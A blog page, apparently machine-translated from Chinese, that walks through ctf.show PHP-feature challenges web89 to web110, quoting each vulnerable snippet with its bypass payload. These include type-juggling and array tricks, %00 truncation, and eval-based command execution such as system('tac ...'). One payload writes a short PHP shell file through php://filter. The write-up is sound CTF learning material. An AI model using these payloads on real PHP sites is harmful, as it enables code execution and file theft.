当前位置:网站首页>ctf. Show PHP feature (89~110)
ctf. Show PHP feature (89~110)
2022-07-06 01:21:00 【ThnPkm】
web89
if(isset($_GET['num'])){
$num = $_GET['num'];
if(preg_match("/[0-9]/", $num)){
die("no no no!");
}
if(intval($num)){
echo $flag;
}Investigate preg_match Function cannot handle arrays , Erroneous return 0, That is what we want
/?num[]web90
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==="4476"){
die("no no no!");
}
if(intval($num,0)===4476){
echo $flag;
}else{
echo intval($num,0);
}Strong comparison ,intval() Used to get the integer value of the variable , If input 4476.1 It should be consistent with the problem
/?num=4476.1There are many other ways , Make a note of
/?num=4476a
intval('4476.0')===4476 decimal point
intval('+4476.0')===4476 The sign
intval('4476e0')===4476 Scientific enumeration
intval('0x117c')===4476 16 Base number
intval('010574')===4476 8 Base number
intval(' 010574')===4476 8 Base number + Space web91
include('flag.php');
$a=$_GET['cmd'];
if(preg_match('/^php$/im', $a)){
if(preg_match('/^php$/i', $a)){
echo 'hacker';
}
else{
echo $flag;
}
}
else{
echo 'nonononono';
}
Border characters ^ and $ Match the beginning and the end
^php It means to php start
php$ It means that php ending
^php$ It means that php Start with php endingi Indicates ignore case m Represents a multiline match
By default , A string has only one start whether it breaks or not ^ And end $, If you use multi line matching ( added m), Then there is one in every line ^ And end $.
By wrapping %0a Bypass the second regularization , Because the second time only matches the first line , The first line is empty
/?cmd=%0aphp
%0aphp Line feed +php:
'
php'
After the first match , Is multiline matching , The first line is not satisfied, and the second line is satisfied
After the second match , It's a single line match , The first line is empty , The expression that does not conform to the regular expression is expressed in php Begin with php ending . So I can't get through , The final output flagweb92
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==4476){
die("no no no!");
}
if(intval($num,0)==4476){
echo $flag;
}else{
echo intval($num,0);
}This time is weak , You can use 16 Base number 、8 Base number 、 Decimal filtering , The practice is similar web90
Weak comparison 4476a It's impossible to bypass
/?num=0x117c Hexadecimal
/?num=010574 octal
/?num=4476.1 decimal point It can also be used e Scientific counting
/?num=4476e123
4476e123 Obviously it doesn't mean 4476 So bypass the first level
4476e123 At the second level ,e Because it's letters So I can only read 4476, Therefore, it is equal to 4476 Conditions web93
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==4476){
die("no no no!");
}
if(preg_match("/[a-z]/i", $num)){
die("no no no!");
}
if(intval($num,0)==4476){
echo $flag;
}else{
echo intval($num,0);
}
}More letters are filtered ,8 Base and decimal point can also be used
/?num=4476.1
/?num=010574web94
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==="4476"){
die("no no no!");
}
if(preg_match("/[a-z]/i", $num)){
die("no no no!");
}
if(!strpos($num, "0")){
die("no no no!");
}
if(intval($num,0)===4476){
echo $flag;
}
}strpos() Functions are case sensitive .
strpos() Function to find where a string first appears in another string ( Case sensitive and from 0 Start ). At the same time, if the string is not found, it will FALSE.
Also note that the string position is from the 0 Start , Not from 1 At the beginning .
Analysis is if $num There is no 0 will die
however $num pass the civil examinations 0 A place is 0 It also returns the subscript 0, namely false
/?num=4476.0 Decimal point rounding 0
/?num= 010574 Add a space before octal
/?num=+010574 Or add +web95
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==4476){
die("no no no!");
}
if(preg_match("/[a-z]|\./i", $num)){
die("no no no!!");
}
if(!strpos($num, "0")){
die("no no no!!!");
}
if(intval($num,0)===4476){
echo $flag;
More filtering .
This question $num These points must be met in the parameter :
1. Value can't be 4476
2. It can't contain letters
3. There must be 0, But the first number cannot be 0
4. intval($num,0)===4476
5. There must be no decimal point
By line feed %0a 、 Space character %20 Etc. combined with octal bypass
/?num= 010574
/?num=+010574
/?num=%20010574
/?num=%0a010574web96
if(isset($_GET['u'])){
if($_GET['u']=='flag.php'){
die("no no no");
}else{
highlight_file($_GET['u']);
}
stay linux The following indicates that the current directory is ./
/?u=./flag.php Relative paths
/?u=/var/www/html/flag.php Absolute path
/?u=php://filter/resource=flag.php Fake protocol web97
include("flag.php");
highlight_file(__FILE__);
if (isset($_POST['a']) and isset($_POST['b'])) {
if ($_POST['a'] != $_POST['b'])
if (md5($_POST['a']) === md5($_POST['b']))
echo $flag;
else
print 'Wrong.';
}Here we use strong comparison , So the use of MD5 Encrypted as 0e You can't start with a string
md5() The function cannot process arrays , If the passed in is an array , Returns the NULL, So after the encryption of the two arrays, we get NULL, That is, strongly equal .
a[]=1&b[]=2web98
include("flag.php");
$_GET?$_GET=&$_POST:'flag';
$_GET['flag']=='flag'?$_GET=&$_COOKIE:'flag';
$_GET['flag']=='flag'?$_GET=&$_SERVER:'flag';
highlight_file($_GET['HTTP_FLAG']=='flag'?$flag:__FILE__);
?>Inspection point : Understanding of ternary operators + Variable coverage
$_GET?$_GET=&$_POST:'flag'; Meaning : If there is GET Method dissemination , will $_POST The address of the variable is assigned to $_GET, So you can use it post Cover get The value in
highlight_file($_GET['HTTP_FLAG']=='flag'?$flag:__FILE__) Meaning : If it passes GET Method dissemination 'HTTP_FLAG=flag', Just highlight_file($flag). otherwise highlight_file(__FILE__) Show current page
So we get Just pass one , then post Pass on HTTP_FLAG=flag that will do
/?1
HTTP_FLAG=flag web99
highlight_file(__FILE__);
$allow = array();
for ($i=36; $i < 0x36d; $i++) {
array_push($allow, rand(1,$i));
}
if(isset($_GET['n']) && in_array($_GET['n'], $allow)){
file_put_contents($_GET['n'], $_POST['content']);
}
in_array Check if there is a value in the array , There are weak type comparisons
array_push Press one or more cells to the end of the array
file_put_contents Write data into file
web100
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\;/", $v2)){
if(preg_match("/\;/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
is_numeric Detects whether a variable is a number or a numeric string
priority :&& > || > = > and > or
So just make sure v1 Numbers can make v0 by true, To enter if in ;v2 There can't be semicolons inside v3 There should be a semicolon inside
/?v1=1&v2=system('tac ctfshow.php')&v3=;
/?v1=1&v2=var_dump($ctfshow)&v3=;flag_is_558ddaaa0x2d6a320x2d43080x2da4ab0x2d6e0c94259ffa
take 0x2d Replace with -
web101
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\)|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\;|\?|[0-9]/", $v2)){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\(|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\?|[0-9]/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}Filtered a lot of things
Use reflection classes to output directly class ctfshow Information about
/?v1=1&v2=echo new ReflectionClass&v3=;web102
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
$v4 = is_numeric($v2) and is_numeric($v3);
if($v4){
$s = substr($v2,2);
$str = call_user_func($v1,$s);
echo $str;
file_put_contents($v3,$str);
}
else{
die('hacker');
}substr — Returns a substring of a string PHP: substr - Manual
call_user_func — Call the first parameter as a callback function PHP: call_user_func - Manual
hex2bin Convert hexadecimal values to ASCII character , bin2hex Convert a string to 16 Base number
$v2 Is a numeric string written to the file ,$v1 Is a function that converts numbers into strings ,$v3 It's a file name , This file name can be used php://filter To control
v2 Numbers are required , This number goes through v1 Convert the string to get base64, Again v3 Fake agreement base64 After decoding, it becomes a php sentence
payload:
$a='<?=`cat *`;'; // Here, though `` Backquotes are not echoed , But the short tag comes with echo
$b=base64_encode($a); // PD89YGNhdCAqYDs=
$c=bin2hex($b); // Use it here to get rid of = Of base64Output $c=5044383959474e6864434171594473, belt e It would be considered scientific counting , Can pass is_numeric testing .
At the same time, because after substr Handle , therefore v2 There are also two arbitrary numbers in front , Use here 00
Got it. v2=005044383959474e6864434171594473
GET:v2=005044383959474e6864434171594473&v3=php://filter/write=convert.base64-decode/resource=1.php
POST:v1=hex2binvisit 1.php Look at the source code later
web103
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
$v4 = is_numeric($v2) and is_numeric($v3);
if($v4){
$s = substr($v2,2);
$str = call_user_func($v1,$s);
echo $str;
if(!preg_match("/.*p.*h.*p.*/i",$str)){
file_put_contents($v3,$str);
}
else{
die('Sorry');
}
}
else{
die('hacker');
}Regular matching means :$str Cannot appear in p In the middle of the beginning h And then to p The ending substring
We use this <?=`cat *`; So it doesn't affect
Same as the previous question
web104
include("flag.php");
if(isset($_POST['v1']) && isset($_GET['v2'])){
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
if(sha1($v1)==sha1($v2)){
echo $flag;
}
}This question only needs to be passed in v1=v2 that will do
shal Bypassing can use arrays ,v1[]=1,v2[]=2
Or collision 0e start
aaK1STfY
0e76658526655756207688271159624026011393
aaO8zKZF
0e89257456677279068558073954252716165668
web105
include('flag.php');
error_reporting(0);
$error=' You also want to flag Well ?';
$suces=' Since you want it, give it to you !';
foreach($_GET as $key => $value){
if($key==='error'){
die("what are you doing?!");
}
$$key=$$value;
}foreach($_POST as $key => $value){
if($value==='flag'){
die("what are you doing?!");
}
$$key=$$value;
}
if(!($_POST['flag']==$flag)){
die($error);
}
echo "your are good".$flag."\n";
die($suces);$$ Variable overrides for
GET and POST The obtained parameters are stored in the form of key value pairs
analysis :( The key is $$key=$$value)
first foreach yes GET The key of cannot be error, The second is POST The value of cannot be flag
There are three variables in the title $error $suces $flag We just need to set the value of any one of them to flag, It's all through die Or directly echo Output .
analysis GET request
foreach($_GET as $key => $value){
if($key==='error'){
die("what are you doing?!");
}
$$key=$$value;
}
// When it comes to suces=flag when , It's actually executing $suces=$flag
// Namely the flag Assigned to suces Variable GET:?suces=flaganalysis POST request
foreach($_POST as $key => $value){
if($value==='flag'){
die("what are you doing?!");
}
$$key=$$value;
}
// Pass in error=suces, obtain $error=$suces=$flag
// That is, successfully flag The value of is assigned to error Variable POST:error=sucesweb106
include("flag.php");
if(isset($_POST['v1']) && isset($_GET['v2'])){
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
if(sha1($v1)==sha1($v2) && $v1!=$v2){
echo $flag;
}
}Here comes in v1 and v2 Can't be equal , But after sha1 Then it has to be equal
sha1() The function cannot process arrays , When encountering an array, it will report an error and return NULL
GET:?v2[]=1
POST:v1[]=2
These past sha1 After that, it was 0exxx String
aaroZmOk
aaK1STfY
aaO8zKZF
aa3OFF9mweb107
include("flag.php");
if(isset($_POST['v1'])){
$v1 = $_POST['v1'];
$v3 = $_GET['v3'];
parse_str($v1,$v2);
if($v2['flag']==md5($v3)){
echo $flag;
}
}parse_str() Parse a string into multiple variables 、 without array Parameters , Then the variable set by this function will overwrite the existing variable with the same name .
analysis :
parse_str() Will v1 The string is parsed into variables and stored in the array v2 in .
GET:?v3=1
POST:v1=flag=c4ca4238a0b923820dcc509a6f75849b
//1 Of md5 The value is c4ca4238a0b923820dcc509a6f75849bGo through like this parse_str after ,$v2['flag']=c4ca4238a0b923820dcc509a6f75849b
2, Or use it directly md5 Cannot output array , Return is NULL The situation of , Let both sides be NULL
/?v3[]=
v1=web108
error_reporting(0);
include("flag.php");
if (ereg ("^[a-zA-Z]+$", $_GET['c'])===FALSE) {
die('error');
}
// Only 36d People can see flag
if(intval(strrev($_GET['c']))==0x36d){
echo $flag;
}
strrev() return
stringThe inverted stringintval() The function will stop recognizing non numeric characters , 877aa Identified as 877
ereg Function is regular expression matching , There is NULL Block vulnerability , This causes the regular filter to be bypassed , So you can use %00 Truncated regular matching ,%00 It's an empty character , Not spaces , Is an invisible character
This question ereg() Function requirements GET All characters passed in must be upper and lower case letters , But I want to get flag, And there must be numbers , You can use it now ereg() Of %00 Block vulnerability , When ereg Read %00 Time is cut off .0x36d be equal to 10 It's binary 877
/?c=a%00778web109
error_reporting(0);
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/[a-zA-Z]+/', $v1) && preg_match('/[a-zA-Z]+/', $v2)){
eval("echo new $v1($v2());");
}
Through the exception handling class Exception(system(‘cmd’)) You can run the specified code , And it can return the running results ( If there is a return )
As long as the variable is followed by (), Then make a function call to this variable . for example $a = 'phpinfo'; $a() That is to call phpinfo()
/?v1=Exception&v2=system('tac fl36dg.txt')Reflection solution :
/?v1=Reflectionclass&v2=system('tac fl36dg.txt')web110
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v1)){
die("error v1");
}
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v2)){
die("error v2");
}
eval("echo new $v1($v2());");
FILESYSTEMITERATOR: Get the files in the specified directory
getcwd() Get the current working directory
The flaw is if flag If your document is not in the first place , You can't get the file name . because FilesystemIterator You will only get one file name at a time .
/?v1=FilesystemIterator&v2=getcwd边栏推荐
- 现货白银的一般操作方法
- SPIR-V初窥
- 基於DVWA的文件上傳漏洞測試
- Threedposetracker project resolution
- Huawei Hrbrid interface and VLAN division based on IP
- Daily practice - February 13, 2022
- Five challenges of ads-npu chip architecture design
- 3D模型格式汇总
- What is weak reference? What are the weak reference data types in ES6? What are weak references in JS?
- Blue Bridge Cup embedded stm32g431 - the real topic and code of the eighth provincial competition
猜你喜欢
Leetcode study - day 35
3D model format summary
Five challenges of ads-npu chip architecture design
ORA-00030
Daily practice - February 13, 2022
Introduction to robotics I. spatial transformation (1) posture, transformation

Huawei converged VLAN principle and configuration
037 PHP login, registration, message, personal Center Design

Ordinary people end up in Global trade, and a new round of structural opportunities emerge

普通人下场全球贸易,新一轮结构性机会浮出水面
随机推荐
China Taiwan strategy - Chapter 8: digital marketing assisted by China Taiwan
Crawler request module
Mlsys 2020 | fedprox: Federation optimization of heterogeneous networks
Live broadcast system code, custom soft keyboard style: three kinds of switching: letters, numbers and punctuation
How does Huawei enable debug and how to make an image port
C language programming (Chapter 6 functions)
记一个 @nestjs/typeorm^8.1.4 版本不能获取.env选项问题
037 PHP login, registration, message, personal Center Design
网易智企逆势进场,游戏工业化有了新可能
JVM_ 15_ Concepts related to garbage collection
Test de vulnérabilité de téléchargement de fichiers basé sur dvwa
激动人心,2022开放原子全球开源峰会报名火热开启
[Arduino syntax - structure]
Kotlin basics 1
The basic usage of JMeter BeanShell. The following syntax can only be used in BeanShell
Hcip---ipv6 experiment
False breakthroughs in the trend of London Silver
BiShe - College Student Association Management System Based on SSM
FFT 学习笔记(自认为详细)
[Yu Yue education] Liaoning Vocational College of Architecture Web server application development reference